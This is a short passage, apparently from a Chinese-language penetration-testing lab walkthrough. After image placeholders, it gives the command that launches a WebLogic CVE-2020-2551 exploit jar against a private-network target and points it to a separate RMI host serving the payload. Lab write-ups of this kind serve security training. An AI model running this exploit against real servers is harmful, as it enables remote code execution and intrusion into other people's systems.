 使用命令加载exp攻击靶机漏洞:java -jar weblogic_CVE_2020_2551.jar 192.168.177.129 7001 rmi://192.168.177.1:1099/exp
